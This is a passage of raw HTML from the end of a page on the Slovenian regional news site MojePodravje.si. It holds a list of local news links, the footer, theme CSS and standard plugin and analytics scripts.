                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "e4a87ca0d7"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6975fef2ba046
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"28350 https:\/\/mojepodravje.si\/?p=28350","disqusShortname":"mojepodravje-si","disqusTitle":"Lokalne volitve: Za\u010delo se je pred\u010dasno glasovanje","disqusUrl":"https:\/\/mojepodravje.si\/lokalne-volitve-zacelo-se-je-predcasno-glasovanje\/","postId":"28350"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"e63808b121"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011130" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011130" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[28350]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975fef2ba17e"></textarea>
						<div id="td_live_css_uid_1_6975fef2ba17e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975fef2ba17e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975fef2ba17e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
